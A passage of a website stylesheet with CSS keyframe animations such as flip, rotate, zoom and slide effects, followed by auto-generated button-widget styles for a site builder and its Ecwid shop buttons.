		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		-ms-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		-ms-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInX {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}

@-webkit-keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		-ms-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInY {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}

@-webkit-keyframes rotateIn {
	0% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateIn {
	0% {
		-webkit-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		-ms-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		-ms-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		-ms-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		-ms-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		-ms-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}

@-webkit-keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		-ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}

@-webkit-keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}

@keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		-ms-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}

.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn
}

@-webkit-keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
		animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
		animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
	}
}

@keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-ms-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
		animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-ms-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
		animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
	}
}

.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp
}

@-webkit-keyframes slideInDown {
	0% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInDown {
	0% {
		-webkit-transform: translateY(-100%);
		-ms-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
	0% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInLeft {
	0% {
		-webkit-transform: translateX(-100%);
		-ms-transform: translateX(-100%);
		transform: translateX(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
	0% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInRight {
	0% {
		-webkit-transform: translateX(100%);
		-ms-transform: translateX(100%);
		transform: translateX(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}

@-webkit-keyframes slideInUp {
	0% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInUp {
	0% {
		-webkit-transform: translateY(100%);
		-ms-transform: translateY(100%);
		transform: translateY(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

#dm .dmRespRow .dmRespCol>.dmWidget {
	overflow: initial
}

.dmLargeBody #dm .dmRespRow .dmRespCol>.dmWidget {
	width: 280px;
	max-width: 100%
}

.dmLargeBody #dm .sticky-widgets-container .dmWidget,
.dmLargeBody #dm .sticky-widgets-container-global .dmWidget {
	width: 230px;
	max-width: 100%
}

.dmLargeBody #dm .dmRespRow .dmRespCol.large-1>.dmWidget,
.dmLargeBody #dm .dmRespRow .dmRespCol.large-2>.dmWidget,
.dmLargeBody #dm .dmRespRow .dmRespCol.large-3>.dmWidget,
.dmMobileBody #dm .dmInner .dmWidget {
	width: 100%
}

#dm .dmInner .dmWidget:not(.displayNone) {
	display: inline-block
}

#dm .dmInner .dmWidget:not(.displayNone)[data-display-type=block] {
	display: block
}

#dm .dmInner .dmWidget {
	text-decoration: none;
	margin: 10px 0;
	clear: both;
	position: relative;
	text-align: center;
	line-height: 22px;
	cursor: pointer;
	box-shadow: none;
	background-image: none;
	padding: 0 0 0 40px;
	height: auto;
	border: 0;
	white-space: nowrap;
	transition: background-color .2s ease, border-color .2s ease
}

#dm .dmInner .dmWidget span {
	transition: color .2s ease
}

#dm .dmInner .dmWidget.slide-button {
	margin-bottom: 0
}

.dmLargeBody #dm .dmRespRow .dmRespCol>.mainBlog .dmWidget {
	width: 280px;
	max-width: 100%
}

#dm .dmInner .dmWidget:after {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
	width: 0;
	margin-right: -.25em
}

.dmWidget.R {
	float: right
}

#dm .dmInner .dmWidget input {
	width: 98%;
	margin: auto;
	font-size: 1.125em;
	padding: 10px;
	background-color: transparent
}

#dm .dmInner .dmWidget .iconBg {
	position: absolute;
	left: 0;
	width: 50px;
	top: 50%;
	margin-top: -13px
}

.dmWidget.dmUserImg .icon {
	background-size: 27px;
	background-repeat: no-repeat;
	background-position: 50%;
	width: 27px;
	height: 27px;
	display: inline-block
}

#dm .dmWidget .text {
	display: inline-block;
	vertical-align: middle;
	font-size: 1.125em;
	line-height: normal;
	white-space: normal;
	padding: 10px 7px;
	max-width: 98%
}

#dm .dmWidget.slide-button:after {
	display: none
}

#dm .dmInner .dmWidget span.textonly {
	padding: 10px 5px 14px;
	vertical-align: middle
}

.dmMobileBody #dm .dmInner .small-6 .dmWidget .iconBg {
	left: 10px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle*=_SOFT],
#dm [data-buttonstyle*=_SOFT] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonstyle*=_SOFT] {
	border-radius: 3px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle*=_ROUND],
#dm [data-buttonstyle*=_ROUND] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonstyle*=_ROUND] {
	border-radius: 6px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BASIC],
#dm [data-buttonstyle=BASIC] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=BASIC] {
	border-radius: 7px;
	background-clip: border-box;
	box-shadow: inset 0 2px 1px rgba(255, 255, 255, .4), inset 0 0 0 1px rgba(0, 0, 0, .2);
	background-image: url([data-uri]);
	background-image: linear-gradient(bottom, rgba(5, 5, 6, .05) 0%, rgba(255, 255, 255, .05) 100%)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BASIC] .iconBg,
#dm [data-buttonstyle=BASIC] .dmWidget:not([data-buttonstyle]) .iconBg {
	display: none!important
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BASIC]:hover,
#dm [data-buttonstyle=BASIC] .dmWidget:not([data-buttonstyle]):hover,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow:hover,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--checkout:hover,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continue:hover,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping:hover,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder:hover,
#dmRoot [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag:hover,
div.buttons [data-buttonStyle=BASIC]:hover {
	box-shadow: inset 0 2px 1px rgba(255, 255, 255, .4), inset 0 0 0 1px rgba(0, 0, 0, .2), inset 0 0 0 100px rgba(0, 0, 0, .1)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BASIC]:active,
#dm [data-buttonstyle=BASIC] .dmWidget:not([data-buttonstyle]):active,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow:active,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--checkout:active,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continue:active,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping:active,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder:active,
#dmRoot [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag:active,
div.buttons [data-buttonStyle=BASIC]:active {
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .5), inset 0 0 0 100px rgba(0, 0, 0, .1)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BIG_BASIC],
#dm [data-buttonstyle=BIG_BASIC] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=BIG_BASIC] {
	border-radius: 0;
	background-clip: border-box;
	box-shadow: inset 0 2px 1px rgba(255, 255, 255, .4), inset 0 0 0 1px rgba(0, 0, 0, .2);
	background-image: url([data-uri]);
	background-image: linear-gradient(bottom, rgba(5, 5, 6, .05) 0%, rgba(255, 255, 255, .05) 100%);
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BIG_BASIC]:hover,
#dm [data-buttonstyle=BIG_BASIC] .dmWidget:not([data-buttonstyle]):hover,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow:hover,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--checkout:hover,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continue:hover,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping:hover,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder:hover,
#dmRoot [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag:hover,
div.buttons [data-buttonStyle=BIG_BASIC]:hover {
	box-shadow: inset 0 2px 1px rgba(255, 255, 255, .4), inset 0 0 0 1px rgba(0, 0, 0, .2), inset 0 0 0 100px rgba(0, 0, 0, .1)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BIG_BASIC]:active,
#dm [data-buttonstyle=BIG_BASIC] .dmWidget:not([data-buttonstyle]):active,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow:active,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--checkout:active,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continue:active,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping:active,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder:active,
#dmRoot [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag:active,
div.buttons [data-buttonStyle=BIG_BASIC]:active {
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .5), inset 0 0 0 100px rgba(0, 0, 0, .1)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BIG_BASIC] .hidden .iconBg+.text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=TWO_COLORS] .hidden .iconBg+.text,
#dm [data-buttonstyle=BIG_BASIC] .dmWidget:not([data-buttonstyle]).hidden .iconBg+.text,
#dm [data-buttonstyle=TWO_COLORS] .dmWidget:not([data-buttonstyle]).hidden .iconBg+.text {
	margin-left: -40px;
	box-sizing: content-box
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=TWO_COLORS],
#dm [data-buttonstyle=TWO_COLORS] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=TWO_COLORS] {
	background-clip: border-box
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=TWO_COLORS]:before,
#dm [data-buttonstyle=TWO_COLORS] .dmWidget:not([data-buttonstyle]):before,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--buyNow:before,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--checkout:before,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--continue:before,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--continueShopping:before,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--placeOrder:before,
#dmRoot [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--addToBag:before,
div.buttons [data-buttonStyle=TWO_COLORS]:before {
	content: "";
	width: 100%;
	height: 50%;
	bottom: 0;
	left: 0;
	background-color: rgba(0, 0, 0, .15);
	display: block;
	position: absolute
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUNDED],
#dm [data-buttonstyle=ROUNDED] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=ROUNDED] {
	border-radius: 21px;
	background-clip: border-box;
	box-shadow: 0 3px 3px rgba(5, 5, 6, .07), inset 0 0 0 2px rgba(0, 0, 0, .1)!important;
	background-image: url([data-uri]);
	background-image: linear-gradient(bottom, rgba(0, 0, 0, .1) 0%, rgba(0, 0, 0, .1) .49%, rgba(255, 255, 255, .1) 100%)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUNDED],
#dm [data-buttonstyle=ROUNDED] .dmWidget:not([data-buttonstyle]) {
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUNDED] .iconBg,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .iconBg,
#dm [data-buttonstyle=ROUNDED] .dmWidget:not([data-buttonstyle]) .iconBg,
#dm [data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) .iconBg {
	display: none!important
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUNDED]:hover,
#dm [data-buttonstyle=ROUNDED] .dmWidget:not([data-buttonstyle]):hover,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--buyNow:hover,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--checkout:hover,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continue:hover,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continueShopping:hover,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--placeOrder:hover,
#dmRoot [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--addToBag:hover,
div.buttons [data-buttonStyle=ROUNDED]:hover {
	box-shadow: 0 3px 3px rgba(5, 5, 6, .1);
	background-image: url([data-uri]);
